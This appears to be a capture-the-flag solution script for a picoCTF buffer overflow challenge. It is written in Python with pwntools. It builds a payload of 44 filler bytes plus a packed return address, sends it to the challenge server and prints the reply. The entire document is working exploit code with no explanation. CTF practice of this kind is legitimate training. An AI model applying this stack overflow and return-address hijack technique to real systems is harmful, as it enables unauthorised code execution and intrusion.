 payload.py
1 from pwn import *
2
3 payload = b'A'*44
4 payload += p32(0x80491f6)
5
6 host, port = "saturn.picoctf.net", "63066"
7
8 connection = remote(host, port)
9 log.info(connection.recvS())
10 connection.sendline(payload)
11 log.success(connection.recvallS())
12 connection.close()